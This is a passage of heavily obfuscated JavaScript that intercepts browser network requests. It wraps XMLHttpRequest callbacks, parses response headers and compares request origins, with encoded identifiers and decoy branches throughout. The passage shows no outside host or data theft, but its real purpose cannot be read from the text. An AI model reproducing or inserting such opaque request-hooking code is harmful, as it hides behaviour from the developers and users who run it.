try{k1={},Z[el[et(0x59b)](jP,0x1*0xcc1+0x1efb+-0x2a2c,el[et(0x8fb)])][el['aIbVp'](jP,-0x2*-0x871+0x16f*0x5+-0x1715*0x1,et(0x2ca))](eP,jP(-0x170d+0x10b1*-0x1+0x2945,el[et(0x6c7)]),(k1[el['BNdVS'](jP,-0x45*0x3c+-0x132c+0x13*0x1e9,et(0x8f9))+jP(-0x24fa+-0x1bde+0x418d,et(0x748))]=k6[jP(-0x1b97+0x16f8+-0x1*-0x614,el[et(0x426)])](eb?eP[jP(0x1*0x174b+0x1*0x6da+0xdd*-0x21,et(0x723))]:eP[el[et(0x6fd)](jP,-0x19b+-0xc*-0x13e+-0xbc3,et(0x4f6))],k5),k1[jP(-0x1f6a+-0x13b+-0x21e7*-0x1,'lfGO')+jP(0x60e+0x86*-0x2d+-0x162*-0xe,et(0x720))]=!(-0x1*0xf59+-0x120e*-0x1+-0x2b5),k1[jP(-0xd7*-0x21+0x2099+-0x3ae0,et(0x510))+jP(0x6*0x398+0x11*0xfb+-0x2456,et(0x8de))]=!(-0xf63*-0x1+0x38f*-0x3+0x192*-0x3),k1));}catch(kV){if(el[et(0x2d5)](jI,jS[el['VQsWR'](jP,-0x9b*-0x1f+-0x1*0x225+-0xeea,et(0x3bb))](0x27*-0xfe+0x413+0x3*0xb8d),eK+z+j0[jP(0x25aa+0x17fd+-0x3caa,'iQ6G')](kV),eP[je[jP(0x1*0x2319+0x177c*-0x1+-0xa3a,el['FQfJw'])][jP(-0x1d88+0x7*0x1c1+0x1313,el[et(0x283)])]]),eR)return eP[je[jP(0x5ba*0x1+0x1861+-0x1*0x1cb8,et(0x645))][jP(0xda3+0xcfb+-0x191b,et(0x489))]]=!(-0x57*-0x6b+0x6e7+-0x2b44),void(0x108a+-0x2*-0xfd8+-0x303a);}}eP[je[el[et(0x549)](jP,-0xc63+-0x1a84+-0x1*-0x284a,'JtXv')][jP(-0xd5a+0x1*-0x1e79+0x2d79,et(0x561))]]=!(-0x3*0x6df+-0xeb+0x1588);}}},eH=function(eP,et){var eu=eg,eT={'buGFA':eu(0x5dc),'fwsjP':function(eR,ev,eh){return el['RbEiN'](eR,ev,eh);},'mocqS':function(eR){return eR();}};if(el['pEcAc']('TGZBo',eu(0x34d)))_0x33cd05=new _0x378ad4[(_0x45d96c(0x1fcb+-0x2406*-0x1+-0x42f0,eT[eu(0x90a)]))](_0x4ef28d[eT['fwsjP'](_0x435acf,0x4e2+-0x2366+-0xaaa*-0x3,eu(0x4b7))]),eT['mocqS'](_0x112668);else{var ey,eb,ef,eK,ep,eY,eo,eX,ex,eO,en;if(eP[el[eu(0x3f7)](jP,-0x1b15+0x134c+0x8f5,eu(0x50c))]===0x4c3+-0x1595+0x1af*0xa){if(eP[jP(0x15e2+0xf5+-0x161a,eu(0x3e3))]>=-0x26c3+0x18b0+-0x1*-0xf3f)return;if(eP[je[jP(-0x56a+0x24b0+-0x1de3,eu(0x645))][jP(0x1fac+-0x123*-0x11+-0x317c,eu(0x489))]])return;if(eb=el[eu(0x58d)](eP[je[el[eu(0x41f)](jP,-0xe6f+0x1eb2*0x1+-0x7*0x220,eu(0x645))][el[eu(0x3f7)](jP,-0x43*-0x14+0x62b*0x5+-0x2345,el[eu(0x7d6)])]]+jP(-0x111f+0x654+0xc8f,'rFdx')+eP[je[el[eu(0x4b0)](jP,0x6d6+-0x2af*0x3+0x29a,'JtXv')][el[eu(0x756)](jP,-0xccf*0x1+0x2306+-0x145f,eu(0x5cb))]],jP(0x1493+0x1691+-0x2944,'Eb%M')),ef=-0x1*-0x35f+-0x1*0x4d+-0x312,eK=eP[jP(-0x235e+-0xefd+0x33b9,eu(0x3a3))](je[jP(-0x248*0x2+-0x18f8+0x1e4d,'31rD')][jP(-0x1b88+0x49*0x3b+0x1*0xc6d,'zUF5')]),el[eu(0x8df)](eK,null)&&eK!==Q||(eK=eP[jP(-0x211*-0x9+-0x62b*0x1+-0xc*0xec,eu(0x3a3))](je[el[eu(0x83d)](jP,-0x23dc+0x2110+0x391,el['aKagL'])][jP(0x2*-0xb9+0x2455+-0x295*0xd,el['aKqzU'])])),eK!=null&&eK!==Q||(eK=eP[jP(-0x7f*-0x14+0xf48*0x2+-0x2*0x138f,eu(0x3a3))](je[el[eu(0x6fd)](jP,-0x63f*-0x4+0x188f*-0x1+-0x58*-0x1,el[eu(0x3c1)])][jP(-0xb95+-0x1eae+0x2b92,eu(0x290))]),eK!=null&&el[eu(0x848)](eK,Q)||(eK=eP[jP(-0x9f+0x4e7+-0x2ea,eu(0x3a3))](je[jP(0x257d+0x122+-0x25da,eu(0x383))][el[eu(0x648)](jP,0x76*-0x53+-0x471*-0x3+0x1a25,el[eu(0x382)])])),ef=0x69+-0x17*0x1a5+0x256b),ey=eP[je[jP(-0x13be+-0x4*0x4d4+0xcb*0x33,eu(0x645))][jP(-0xd70+-0x2334+0x3166,eu(0x8a2))]],ey==null||ey===Q){try{if(!(Z[jP(-0x7*0x208+0x9*0x3ab+0x11f4*-0x1,'318S')]&&eP[el[eu(0x792)](el[eu(0x563)](jP,-0x22*-0x10d+-0x2*0xa55+-0xd3d,el['dprst']),jP(-0xcf9+-0x2*-0x73c+-0x6f,el[eu(0x6fb)]))]!=null&&eP[el[eu(0x469)](jP,0x49d*0x7+0x253f+-0x43b7,eu(0x248))+el[eu(0x57f)](jP,-0x3*-0x5ae+0x1a35+-0x2a2f,el['DJNOC'])]!==Q&&eP[je[el[eu(0x8fe)](jP,-0x303*0xb+-0x14e+0x23d2,eu(0x645))][jP(-0x1*-0xdff+-0x1*0x773+-0x520,eu(0x5c6))]]&&eP[je[jP(-0x10b*0x9+-0x22c6+-0x35*-0xdc,eu(0x645))][el[eu(0x41f)](jP,0x1*0x1463+-0xf7+0x1200*-0x1,el[eu(0x326)])]][-0x108b+-0x187e+0x290a]))return;if(ep=new Z[(jP(-0x1*-0x347+0x1*-0xf20+0xcb0,eu(0x75b)))](eP[je[jP(-0x29*0xb6+-0x1221+0x30aa,'JtXv')][el['nMjvv'](jP,0x19c6+-0x727+-0x1133,el[eu(0x326)])]][-0x91*-0x1e+-0x2669+0x156c],Z[jP(0x1*0x12+0x59b*-0x3+0x1223,el[eu(0x72a)])][jP(0x2324*0x1+-0x1350+-0x1e*0x7b,eu(0x57c))])[el[eu(0x470)](jP,0x14d5*0x1+0x1*-0xf84+-0x3e7,el[eu(0x37d)])],eY=new Z[(el[eu(0x235)](jP,0x7c2+0x1d8b+-0x2476,eu(0x75b)))](eP[el[eu(0x469)](jP,0x4*0xf9+0x1*0x43d+-0x64e,eu(0x248))+jP(0x1da+-0x270f+0x65*0x61,el[eu(0x6fb)])],Z[jP(0x1*-0xf9a+0x2135+-0x1037,eu(0x5bd))][jP(-0x16a*-0x8+0x665*-0x6+0x1c78,eu(0x57c))])[el[eu(0x80f)](jP,-0x1157*0x1+0x2402+-0x1141,el[eu(0x37d)])],ep!==eY)return;}catch(eR){if(el['Bfqyw']===el[eu(0x820)])return;else return;}if(eP[je[jP(-0x1c*0x30+0x168+0x53b*0x1,'JtXv')][el[eu(0x310)](jP,-0x76*0xd+0x14bd+-0x2b9*0x5,'WDPQ')]])return;try{if(eo=eP[jP(-0xb99*0x2+0x1c90+-0x80*0x8,'a9fu')](jP(0x1031*0x1+0x9d*-0x3f+-0x1*-0x1767,el[eu(0x51d)])),eo!=null){for(eX=0x9*0x154+-0xb45*0x2+0xa96*0x1,ex=eP[je[el[eu(0x310)](jP,0x172*0xd+0x1f8b+-0x30f2,'JtXv')][jP(-0x2*0x57f+0x364+0x93d,el[eu(0x394)])]][jP(-0x6d*0x49+-0x1f0f+0x3ef5,'3dwN')];eX<ex;eX++)if(eo[el[eu(0x651)](jP,0x2*0x8b+-0x23e4+0x23a7,eu(0x449))](eP[je[jP(0x195b+-0x4c1*-0x8+-0x3e00,'JtXv')][el[eu(0x32b)](jP,-0x10a0+-0x7bf*-0x1+0xa84,el[eu(0x394)])]][eX])!==-(-0x31*0x59+-0x3a9+-0x7*-0x2f5))return eP[je[jP(-0xfa3+0x1d8a+-0x6*0x216,el[eu(0x8f5)])][jP(-0x12ff+0x58*0x4d+0x7*-0xda,el['QEUlv'])]]=!(0xe17+0x2242*0x1+-0x3059),jI(jS[jP(-0x11*0x131+-0x1d21*0x1+0x3318,'1RnQ')](-0x2067+-0x2239*0x1+0x42aa),eb,eP[je[el['ZQnkJ'](jP,0x1*0x2197+0x1d7b*0x1+-0x3daf,eu(0x645))][jP(0x2*-0x10a2+-0x1277+-0x1*-0x358d,el[eu(0x283)])]],!eP[je[el[eu(0x470)](jP,-0x16c4+0x2*0xf6d+-0x31*0x23,eu(0x645))][jP(0xc89*-0x3+0x141c+-0x12f5*-0x1,eu(0x5bc))]]),void(-0x10a1+0x5e0*-0x1+0x337*0x7);}return;}catch(ev){if(el[eu(0x823)]===eu(0x3ad))return el['mUThh'](jI,jS[jP(0x303+0x86f+0x544*-0x2,eu(0x641))](-0x1247+0x1*0x2197+-0xf4c),el[eu(0x58d)](eb+z,j0[jP(-0x35*-0x3e+-0xb45+-0x94,eu(0x884))](ev))),void(-0x9*0xc4+0x1*-0x1979+0x5*0x679);else _0x44923b(_0x2c2cd4[_0x3e11fe(-0xb8*0x24+-0x12ab+-0x1*-0x2dd1,eu(0x647))](-0x4*0x422+-0x1a6*0x11+0xe*0x32f,_0x5e8d3a(-0x2ae+-0x1b26+0x1*0x1f60,el['ZiNGa'])),_0x1b4faa);}}if(en=ef===0x22a4+-0x1e11+-0x493?je[jP(0xf15+-0x2c7+-0xa8b,el[eu(0x3a2)])]():et,eP[jP(-0xaf*0x24+-0x1db9+0x7f*0x6f,'GWk#')]?(eO=j2[jP(0x2268+0x34*0x5c+-0x3409,el['NEOCm'])](eP[el[eu(0x7c5)](jP,0x1163*0x1+-0x5*-0x6f7+-0x337a,'GWk#')],en)+Q,eP[el[eu(0x6fd)](jP,0x16c7+-0x10f3+-0xa3*0x8,'GWk#')]=q):eO=j2[jP(0x1165+-0x1*-0x1667+-0x26bd*0x1,el['NEOCm'])](eP[jP(0x1b4c+0x3c1*0x2+0x10a2*-0x2,eu(0x4f6))],en)+Q,ey!=eO)try{if(eo=eP[jP(-0x2*-0xfec+-0x2168+0x265*0x1,'NRWS')](jP(0x603+-0x1b23+-0x1615*-0x1,'FUEp')),eo!=null){for(eX=-0x3*-0xcf4+-0x15d9+-0x1103,ex=eP[je[jP(0x271+-0xfbc*0x1+0xeae,'JtXv')][jP(0x236*-0x2+-0x85e+0x3*0x4cf,'eNxI')]][jP(-0x2484+-0x6*0x32f+-0x386f*-0x1,eu(0x732))];el['WMGqj'](eX,ex);eX++)if(el[eu(0x908)](eo[el[eu(0x563)](jP,0x2*0xc1f+-0x1e5b+-0x9*-0xc6,eu(0x449))](eP[je[jP(0x1b6*-0xb+-0x167f*0x1+0x2ab4,eu(0x645))][jP(0x1888+-0x97d+0x138*-0xb,el[eu(0x394)])]][eX]),-(0x23dd*-0x1+0x1cb*-0x3+-0x293f*-0x1))){eP[je[jP(0xb26+0x1*0x247a+0x2e3d*-0x1,eu(0x645))][el[eu(0x49a)](jP,0x1*-0x869+0x1333+0x7d*-0x13,eu(0x489))]]=!(0x654+0x1e34+-0x1244*0x2),jI(jS[el[eu(0x7c3)](jP,0x2652+-0x1b05+-0x997*0x1,'1RnQ')](0x10c5+-0x251c+0x1462),eb,eP[je[jP(0x448*0x9+0x2060+-0x4585,el['FQfJw'])][el[eu(0x2b7)](jP,0xe76+-0x1095+0x3f1,eu(0x5d4))]],!eP[je[jP(0x139*0x12+0xedb+-0x237a,el[eu(0x8f5)])][el[eu(0x547)](jP,-0x35*0x35+-0x3*-0xbb3+-0x16aa,'Q%Tk')]]);break;}}}catch(eh){el['mEOza'](jI,jS[jP(0x1473+-0x2*0xbef+0x455,'NVTw')](-0x9*-0x1d+0x5d1+0x5*-0x15d),eb+z+j0[el['IvAfp'](jP,-0x20ce+0x11*-0x117+0x3452,eu(0x884))](eh));}if(eP[je[el[eu(0x8cf)](jP,0x8ee+0xf3*-0x5+0x166*-0x2,eu(0x645))][jP(0x289*-0xd+0x1*0x117f+0x10f9,eu(0x489))]]!=null&&eP[je[el[eu(0x725)](jP,0x13b1+-0x3f6*-0x6+-0x2a12,el['FQfJw'])][jP(0x18f1+-0x1a67+0x2f9,'T@bV')]]){if(eP[je[jP(-0x2c0+-0x83+-0x1*-0x4a6,eu(0x645))][jP(0x117e+-0x1*0x2477+-0x61*-0x34,eu(0x550))]]===!(0x12da+0x8*0x170+-0x1e5a)||eP[je[jP(-0x4*0x181+-0x3*0x524+-0x1*-0x16d3,el['FQfJw'])][jP(0xb6*-0x31+0xb58+0x8*0x32a,el['NCTvU'])]]!==Q)return eP[jP(-0x28e+0x10*-0x218+0x25dd,eu(0x316))]=null,eP[jP(0x6*0x5a2+0xb2*0x2b+-0x3ed0,el['pfEBc'])]=null,void(0x18b3+0x2315*-0x1+0xa62);eP[je[jP(0x649*-0x1+0xd77+-0x5cb,el[eu(0x8f5)])][jP(-0x152b*-0x1+-0x26b1*0x1+0x1309,el['QEUlv'])]]=null;}}}},ej[eg(0x770)](eF,ei),eH(ei,eA),ej[eg(0x613)](ei[je[ej[eg(0x481)](jP,0xa61*0x2+-0x1164+-0x1fb,'JtXv')][jP(-0xa*0x149+0x169e+-0x909,eg(0x550))]],!(-0x1b41+-0x5ed*0x1+0x212e))&&ej[eg(0x7f0)](ei[je[ej[eg(0x6b1)](jP,-0x11*0x192+0x13a2+0x873*0x1,ej['MLihe'])][jP(-0x1882+0x1d5c+-0x308,ej[eg(0x797)])]],Q)&&(ei[je[jP(0x1e*0x141+0x1bc*0x2+-0x27b3,eg(0x645))][jP(-0xde6+0x3d*0x1d+0x880,ej['CkZht'])]]=null)));}function eC(ei){var ez=e9,eg=je[jP(-0x2429+0x20b6*-0x1+-0x1*-0x45eb,ej[ez(0x3b9)])]();return ej[ez(0x7b4)](eU,ei,eg),ej[ez(0x7b4)](eN,ei,eg),ei[je[ej[ez(0x7b4)](jP,0xb14+0x1537+0x56*-0x5c,ej[ez(0x773)])][jP(0x118c+-0x4f7+-0xb12,ej[ez(0x841)])]]!=null&&ej[ez(0x343)](ei[je[jP(0x2253+0x7*-0xeb+-0xb*0x269,ej['MLihe'])][ej['XApBN'](jP,0x5f*0x1f+-0x3*0xa7c+0x1576,ez(0x489))]],!(0x3*-0xc55+0x1*-0x1b3b+0x403a))&&ei[je[jP(0x457+0x17e3+-0x1ad7,'JtXv')][ej[ez(0x29a)](jP,0x110a+-0xbdd+-0x1*0x35b,ej['OyMjW'])]]!==Q||ei[je[jP(-0x106*0xd+-0x1607+0x14*0x1d6,ej['MLihe'])][jP(-0x1eba+0x17c0+-0xdb*-0xa,ej['DNrEB'])]]!=null&&ei[je[ej[ez(0x2d2)](jP,0x976+0x2b7*0x4+0x1*-0x12ef,ej[ez(0x773)])][jP(0x2588+0x6d8+-0x2acc,ez(0x408))]]===!(-0x7*-0x2ab+0x2041+-0x32ee)&&ej[ez(0x658)](ei[je[jP(0x1e39+0x21c+-0x22*0xe9,ez(0x645))][ej['pDwGO'](jP,-0x1*0x1915+-0xd2b*0x1+0x1*0x277a,ej['GvFaQ'])]],Q)?(eD(ei),void(-0x509*-0x7+-0x1cf7+-0x648)):(eL(ei),ei[je[jP(-0x14b7+0x821*-0x1+0x1e3b,ej[ez(0x773)])][jP(-0x1c8f+-0xb*0x16+-0x1*-0x1e4d,ez(0x3c0))]]=!(0xaad*0x3+0x61+0x1034*-0x2),void(0x2f3+-0x3b*-0x5+-0x46*0xf));}function eG(ei){var ez=e9,eg={'WVBhT':function(eH,ed,eP){var et=jv;return ej[et(0x37c)](eH,ed,eP);},'zvEEk':ej[ez(0x2d0)],'yYjBj':ez(0x7ed),'KViZQ':ez(0x785),'ioBNg':function(eH,ed,eP){var et=ez;return ej[et(0x88e)](eH,ed,eP);},'Yadcf':ez(0x801),'DvTPZ':function(eH,ed,eP){return ej['nQCZR'](eH,ed,eP);},'voLsW':function(eH,ed){return eH+ed;},'YBrGN':'E4&6','mElhj':function(eH,ed,eP){var et=ez;return ej[et(0x2f5)](eH,ed,eP);}};if(ez(0x661)===ez(0x51a)){var el=_0x5e419b;return typeof _0x13b6e1===_0x15d5ce&&_0x4b16e9[eg[ez(0x352)](_0x4cbb0c,0x1f5f*0x1+-0x15d4+0x2*-0x44d,eg['zvEEk'])](_0x168a87[_0x3b5aeb(-0xc5*-0x2c+0x2*0x10e2+-0x42b3,ez(0x7ed))]())&&(el=_0x54c40d[_0x4d24a9(-0x2*-0x6b5+0xce+-0xd4b,eg[ez(0x876)])](),el=el[_0x434803(0xb35*0x1+0xe3a+-0x2*0xbcb,'l^bS')](_0x3a3566(-0x1*-0x17ba+-0x2360+-0xd74*-0x1,eg[ez(0x60f)])[_0x188296(0x5*-0x44f+0xf1c+-0x1d0*-0x4,ez(0x732))]),el=el[eg[ez(0x352)](_0x3b3906,0x127a+0x1*-0x63+0x3*-0x56a,ez(0x6b9))](-0x6d*0x59+-0x2398+-0x497d*-0x1,el[_0x5d71b2(-0x1*-0xf1f+0x42d*-0x4+0x26e*0x1,ez(0x449))](_0x739317(-0xb11*0x2+-0xb18+-0xe*-0x27b,ez(0x2ff))))),el;}else{var eI,eW,eA,eF=arguments[0x1034+-0x16*-0xdf+-0x235d];if(this[je[ej[ez(0x432)](jP,-0x1762+-0x65d+-0x31d*-0xa,'JtXv')][ej[ez(0x1f6)](jP,-0xf12+-0x1ecd+-0x17d4*-0x2,'mTVl')]]||(this[je[jP(0x1f67*0x1+0x13fa+-0x31fe,ez(0x645))][jP(-0x5*0x4b8+-0x17cf+0x10*0x313,'mTVl')]]={'load':{},'au':{},'eu':{}}),!this[je[jP(-0x2*0xcf7+0x41*0x63+0x2*0x117,ez(0x645))][jP(-0x7ed*-0x2+-0x14b*-0x3+-0x11f2,ez(0x5b4))]][ei]||this[je[jP(0x2078*0x1+0x264d+-0x4562,ez(0x645))][jP(-0x1bff+0x14e1+0x1*0x8e7,ez(0x5b4))]][ei][eF]==null){if(ej['QbGAu']==='BlPDT'){if(ej[ez(0x4ed)](typeof eF,K)){if(eI=eF[ej[ez(0x3ac)](jP,-0x1*-0x371+0x509*-0x3+0xd3d,ez(0x7e3))+ej[ez(0x5c3)](jP,-0x1ef4+-0x9b1+0x5f2*0x7,'bw5m')],ej['VbRov'](typeof eI,j1)){for(eA in(eW={},eF))eW[eA]=eF[eA];eW[ej[ez(0x2f4)](jP,0xc27*-0x1+0x37*-0xa6+0x3164,ej['psjFl'])+jP(0x815+-0x1d*0x2b+-0x23d*0x1,'bw5m')]=function(eH){var ed=ez;ed(0x572)!==ed(0x6df)?this[je[jP(0x1*-0x1a0c+-0xe08+-0x2977*-0x1,ed(0x645))][jP(0x1205+0x7*0x287+-0x225e,ed(0x81c))]]||eI[eg['mElhj'](jP,0x1509+0x22e7*0x1+0x2*-0x1b5f,ed(0x5c4))](this,arguments):(_0x2283a5=_0x465204[_0x538c3f(-0x6f*-0x39+0x1262+-0x2989,ed(0x2ab))][_0x5d6fbd(-0xa7b+0xf*-0x133+0xf0b*0x2,ed(0x2b2))](_0x3f2aeb[_0x301bbb(0x5*-0x220+0x708+0x492,ed(0x816))][_0xc86f05(0x34*-0xba+0x82c+0x1ebb*0x1,ed(0x71c))],eg['ioBNg'](_0x52653a,0xd*-0x1a3+-0x159a+-0x8db*-0x5,eg['Yadcf'])),_0x5f4c56={},_0x3a8863[_0xe00e85(0x2084+-0x20bf+-0x1b*-0x11,ed(0x2ab))][_0x50581d(0x3b*-0x55+0x18b*-0x3+-0x7c*-0x34,ed(0x2ca))](_0x85fdba[eg['DvTPZ'](_0x4c0e97,0x1a0c+0x2*-0xcb+-0x29c*0x9,ed(0x816))][_0xaee9e7(-0x2690+0x18f1+0xebe,ed(0x71c))],_0x50021a(-0x16a+0x39*-0x97+0x246f,ed(0x801)),(_0x50cef6[_0x5edc81(0x5*0x38f+-0x4*-0x74+-0x122b,ed(0x510))+_0x46bb82(-0x154c+0x454*0x1+0x12dd,ed(0x8de))]=!(-0x7ca+-0x1*0x1415+0x593*0x5),_0x10908b[eg[ed(0x878)](_0x4cfe7e(0xbb1+0x241*0xe+-0x29bd,ed(0x74e)),_0x17e06d(0x1dbe+-0xe4c+-0xdbe,eg[ed(0x5c7)]))]=function(){var eP=ed,et=arguments[-0xa85+0x15b9+-0xb34];typeof et===_0x1b3acf&&(this[_0x1c9c9a[_0x54640b(-0x5f*0xd+-0x1d29*-0x1+-0x16f3,'JtXv')][_0x256268(0x24f8+0x1*0x8a5+0x1667*-0x2,'VQfH')]]=et),_0x5bdf8[_0x5bc668(0x11d4+-0xa21*-0x2+-0x2517,eP(0x597))][_0x467877(-0x1*0x1d0b+-0x1b63+0x39a0,eP(0x5c4))](this,arguments);},_0x1d8112)));},arguments[-0x7*0x28f+-0x16bd*-0x1+-0x4d3]=eW,this[je[jP(0x1*-0x1dd5+-0xa*0x12d+0x2afa,'JtXv')][ej[ez(0x633)](jP,0x18d3+-0x2*0x12c5+0xe80,ej[ez(0x787)])]][ei]&&(this[je[jP(0x375+-0xf13*-0x2+0x2*-0x101c,ej[ez(0x773)])][jP(-0xe3*-0x11+-0x11d7*0x2+0xb32*0x2,ej[ez(0x787)])]][ei][eF]=eW);}}else typeof eF===j1&&(eW=function(eH){var ed=ez;this[je[jP(0xf2d+0xd76*0x1+-0x1b40,ed(0x645))][jP(0x4b*-0x8+-0x1bbc+0x1f6c,ed(0x81c))]]||eF[jP(-0x3ab+0x4*0x46+0x3c5,ed(0x5c4))](this,arguments);},arguments[-0x254f*0x1+-0x82b*-0x3+0xccf]=eW,this[je[ej[ez(0x384)](jP,-0x17*-0x4d+0x7a4*0x2+-0x14d0,ez(0x645))][ej[ez(0x6d3)](jP,0x49+0x6*0x414+-0x16f8,ej['hJCGW'])]][ei]&&(this[je[ej[ez(0x5c5)](jP,0xd45+0xcdb+-0x3*0x83f,ej[ez(0x773)])][jP(-0x125f*-0x1+-0x905*-0x2+0x4*-0x8a8,ej[ez(0x787)])]][ei][eF]=eW));eV[ej['vhmlk'](jP,-0x120c+0x2ed*-0xb+-0x336d*-0x1,'7cA0')](this,arguments);}else{if(!_0x2641d4&&!_0x3ffedd(0x22bc+-0x114a+-0x1168))return _0xbe6acc[_0x3d5c7b(-0x63d*-0x1+0x1117*0x1+-0x1622*0x1,ez(0x5c4))](this,arguments);}}}}function eQ(ei,ez){var eg=e9,el=null;this[je[jP(0xa5d+-0x11b9+-0x1*-0x8bf,'JtXv')][jP(-0x9*-0x65+0x21ff*0x1+-0x23c3,ej[eg(0x787)])]]&&this[je[jP(0xf45+-0xae1+0x1*-0x301,ej[eg(0x773)])][jP(0x26c7+0x213e+0x9b*-0x74,eg(0x5b4))]][ei]&&(el=this[je[jP(0x4ac*0x5+-0xd*0x2e3+0xb*0x16a,'JtXv')][ej['ietQJ'](jP,-0x57*0x17+0x24ba+-0x1b20,'mTVl')]][ei][ez],delete this[je[jP(0x1*-0x1037+-0x558+0x16f2,eg(0x645))][ej[eg(0x6b1)](jP,0x1595*0x1+0x105*-0x1f+-0xbcf*-0x1,ej['hJCGW'])]][ei][ez]),el==null||(arguments[0x3*0x8ca+-0x17b6+-0x2a7]=el),eE[ej[eg(0x582)](jP,0xdc*0xa+0x2*-0xf19+0xb66*0x2,'7cA0')](this,arguments);}if(jt=e8(er),ec=Z[jP(0x3*0xcf7+-0x22bb+-0x330,ej[e9(0x511)])]&&Z[jP(-0x457+0x12e*-0x1f+-0x29e3*-0x1,'aofs')][jP(-0x1d97+0x55a+0x195c,ej['WgDnc'])]?Z[jP(-0x7ba+0xb*0x1fd+-0xd2b*0x1,'aofs')][jP(-0x11*0x194+-0x1034+-0x59*-0x7f,ej[e9(0x471)])]:{},ec[jP(-0x179d+0x120e+0x74b,ej[e9(0x46d)])]&&(ee=ec[jP(0x15f8+0x1246+-0x2682,'NST7')],ju[ej[e9(0x45a)](jP,0x5*-0x316+-0x1f6c*0x1+-0x2fed*-0x1,e9(0x1d8))](0x2633+-0x2b*0x4d+-0x1943,eJ,ee,ec,ej[e9(0x4da)](jP,0x1b80+0x1b77+-0x353b,e9(0x768)))),ec[ej['hxRBr'](jP,0x7f4+-0x20*0x25+-0x17d,e9(0x40e))]&&(ek=ec[jP(0x11b6+0x14f6+0x1c1*-0x15,e9(0x40e))],ju[jP(-0x54b*0x6+-0x1a2*-0x1+-0x7*-0x475,e9(0x1d8))](0x570+0x59b*-0x3+0x109*0xb,ew,ek,ec,jP(-0x1355+0x265*-0x4+0x1ec0,e9(0x40e)))),ec[jP(0x22df+0x2b*-0x20+-0x1c38,e9(0x652))]&&(eS=ec[ej[e9(0x488)](jP,-0xda+-0x1*0x994+0x9*0x14d,e9(0x652))],ju[ej[e9(0x695)](jP,-0x19b5+0x223c+-0x13e*0x6,e9(0x1d8))](-0x1aa9+0x25ed+-0xb41*0x1,er,eS,ec,ej[e9(0x31e)](jP,0x84*0xc+-0x1720+-0x1237*-0x1,e9(0x652)))),ec[jP(-0x26e5+-0x256d+0x4db0,ej[e9(0x479)])]=function(ei){var ez=e9,eg,el,eI,eW,eA,eF,eH,ed;if(this[jP(0x3f*-0x43+-0xb*0x1f3+-0x13*-0x20b,ej[ez(0x26a)])]){if(!this[je[jP(-0x1f4e+0x44*-0x57+-0xb29*-0x5,ej[ez(0x773)])][jP(-0x3cd*-0x3+-0x1651+0xc0d,ez(0x6dc))]]){if(eg=this[jP(-0x24ad+-0xf2*0x1b+0xa*0x64f,ej['cmdfa'])](),ej['mgbRb'](eg,'')||eg==null)return null;for(el={},eI=eg[jP(-0x109*0x19+-0x1*-0x803+0x3*0x65b,ej[ez(0x29b)])](/[\r\n]+/),eW=0xe4d+-0xb23+-0xa*0x51;eW<eI[jP(-0x14fa+0x1f5*-0x4+0x1d9f,ez(0x732))];eW++)eA=eI[eW],eF=eA[ej['OcIZP'](jP,0x261f+-0x1066*-0x2+0x2*-0x2309,ej[ez(0x6bb)])](jP(0x697*-0x2+0x21d*-0x9+-0x2*-0x10c9,ez(0x3e1))),eF!==-(-0x182*-0x13+0x207e+-0x3d23*0x1)&&(eH=eA[ej['NGxZC'](jP,-0x1069+-0x267*-0xf+0x89*-0x22,ez(0x365))](-0x28*-0x1f+0x2595+-0x2a6d*0x1,eF)[ej['jEBnx'](jP,-0x250f+-0x69d*-0x4+0x8*0x189,ez(0x43a))](),ed=eA[jP(0x253+-0x77*-0x25+-0x1*0x1218,ez(0x365))](eF+(-0x924+-0x523+0xe48))[jP(0x1*-0x63d+-0x1cfa+0x2445,ej[ez(0x20f)])](/^\s+|\s+$/g,''),el[ej[ez(0x3bd)](jP,-0x170e+0xa9*-0x1f+0x2c46,'33Q1')](eH)?el[eH]+=ej[ez(0x8e1)](jP,0xd99*-0x1+0x1*-0x1823+-0x1*-0x26c3,ez(0x8b7))+ed:el[eH]=ed);this[je[jP(-0x2a4*-0x2+0x1*-0x11f5+0xe10,ej[ez(0x773)])][ej[ez(0x631)](jP,0x1*0x859+0xf82+-0x8*0x2d7,ej[ez(0x5ee)])]]=el;}return this[je[jP(0x2162+0x213+-0x2212,ez(0x645))][jP(-0x3cb+-0x544+0xa32,ej[ez(0x5ee)])]][ei[ej[ez(0x354)](jP,0x44b*0x5+0x18fb+-0x2cc5,ez(0x43a))]()]||null;}return this[jP(-0x6f*0x53+-0x9f4+0x1*0x2ec6,ez(0x616))](ei);},ej[e9(0x770)](jz,-0x1*-0x1d5c+0x419+-0x216b)?ec[jP(0x12a5*0x2+0x1*-0x210d+-0x30f,e9(0x4dd))]={}:ec[jP(0x405+0x1ca9+-0x1f80,e9(0x4dd))]&&(eM=ec[ej[e9(0x4f7)](jP,0x2432+0x22dd+-0x45e1,e9(0x4dd))],ju[jP(0x928+-0x2*0xda5+0x1335,'oMuj')](0x5d8*-0x2+0x221a+0x7a*-0x2f,ea,eM,ec,jP(-0x76e+-0xc1*-0x4+0x598,'#y!g'))),ec[je[jP(0x1*-0xea7+-0x113*-0x8+-0x772*-0x1,ej[e9(0x773)])][ej['NGaMC'](jP,0x5a8+-0xcf*0x15+0xc1e,ej['NmbTw'])]]=(function(){var ei=e9,ez={'uicJg':ei(0x368),'APYGL':function(eg,el,eI){return eg(el,eI);},'OfjHy':function(eg,el){var eI=ei;return ej[eI(0x3ae)](eg,el);},'dVMnI':ei(0x307),'xsdYD':function(eg,el,eI){return eg(el,eI);},'mNxXz':ej['EyJoM']};if(ei(0x72c)!==ej[ei(0x825)]){if(new _0x5b262a[(_0x175fc1(-0x1aff*0x1+-0x5*0x8a+-0x1eda*-0x1,'8rze'))](_0x62e8a6)[_0x20a50e(-0x9*-0x1c9+0x3*0x98f+-0x2bd5,ei(0x24d))](_0x11c471))return _0x1f640a(_0x574088,_0x40f07d),_0x4b1a13[_0x3a837d];if(new _0x47cd68[(_0x53af8e(0x19f4+-0x8e4+-0xb1*0x17,'8rze'))](_0x51b444)[_0x25b30b(-0x1*-0xea3+-0x2656+0x189c,ei(0x24d))](_0x353573))return _0xfaeea3(_0x308b02,_0x5ac86c),_0x2c2017[_0x4a40b5];}else 